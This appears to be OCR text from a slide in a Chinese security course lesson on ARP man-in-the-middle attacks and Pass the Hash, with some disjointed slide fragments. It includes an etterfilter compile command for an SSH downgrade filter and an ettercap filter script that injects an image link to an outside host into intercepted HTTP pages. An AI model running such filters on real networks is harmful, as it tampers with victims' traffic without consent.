 返回课程 任务113：中间人攻击、ARP MITM、中间人攻击、Pass the Hash
安全课堂
ARP MITM
V
2
1.99
80
Filter
– /usr/share/ettercap/
SSH-2.xx / SSH-1.99 / SSH-1.51
– etterfilter etter.filter.ssh -o ssh.ef
替换HTTP内容
– if (ip.proto == TCP && tcp.src == 80) {
– msg("data on TCP 80\n");
– replace("img src=", "img src=\"http://1.1.1.1/1.gif\" ");
– replace("IMG src=", "img src=\"http://1.1.1.1/1.gif\" ");
– replace("IMG SRC=", "img src=\"http://1.1.1.1/1.gif\" ");
– }